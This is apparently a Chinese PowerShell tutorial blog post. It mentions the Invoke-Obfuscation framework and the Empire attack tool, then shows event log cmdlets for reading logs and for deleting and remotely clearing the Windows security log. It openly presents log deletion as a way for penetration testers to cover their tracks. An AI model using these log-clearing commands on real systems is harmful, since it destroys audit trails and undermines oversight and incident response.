
简单介绍一下这个框架就是我们的powershell混淆框架,首先是启动
Import-Module ./Invoke-Obfuscation.psd1
Invoke-Obfuscation
启动之后是这样的:

Empire
Empire是一个类似于Metasploit的渗透工具,可以从他的宣传语: Building an Empire with PowerShell 看出Empire对于powershell的利用下了很大的功夫,集成了大量的攻击Payload可供选择,而且可以自己来选择编码,并且对不同的平台都能够支持,具体可以参看官方文档,Freebuf也有前人总结过一些用法。用法与MSF类似,这里就不过多介绍了。
powershell(11)-Powershell与事件日志
在渗透的过程中,我们难免遇到有删除日志的需求,比如我们做了某些操作是必须要进行日志的删除,同时作为系统管理员也是必须掌握日志的操作与备份等等才能在遇到事件后的第一时间定位攻击和修复方案的提出。我们下面来看看Powershell在Windows事件日志中的表现。
CmdLet
Powershell Version 2.0
关于PowershellV2的关于日志的CmdLet有下面的命令,给大家准备了官方的文档,可以自行研究。
常见的日志操作
下面介绍一下Powershell中常见的事件日志操作
列出事件日志列表
Get-Eventlog -List
查看security日志
Get-Eventlog -LogName security
列出最近日志
Get-EventLog -LogName security -Newest 5
列出指定时间段内的日志
Get-EventLog -LogName security -After 2017-11-15 -Before 2017-11-17
根据事件ID列出日志
Get-EventLog -LogName security -InstanceId 4624
获取某一条事件日志
通过index获取:
Get-EventLog -LogName system -Index 32324
那么当我们获取到一条日志之后我们就把他完全看作是一个对象了,我们直接对其操作即可,下面是查看日志的一些属性的方法。
查看此条日志的一些属性
$log = Get-EventLog -LogName system -Index 32324
-
类型
$log.EntryType # Warning
-
事件ID
$log.InstanceId # 1014
-
日志消息
$log.Message # 在没有配置的 DNS 服务器响应之后,名称 teredo.ipv6.microsoft.com 的名称解析超时。
-
事件源
$log.Source
# Microsoft-Windows-DNS-Client
-
日志产生时间
$log.TimeGenerated # 2017年11月17日 21:33:17
-
产生日志的用户
$log.UserName # NT AUTHORITYNETWORK SERVICE
删除事件日志
Remove-Eventlog
这个cmdlet会注销掉事件源
Remove-EventLog -LogName security
仅注销事件源,不删除日志
注销事件源后 app将无法写入事件日志
Remove-EventLog -Source app
Clear-Eventlog
这个cmdlet仅会清除日志
Clear-Eventlog -LogName security

# 可以直接远程删除

Clear-Eventlog -LogName security -computername localhost, Server02






发表评论
您还未登录,请先登录。
登录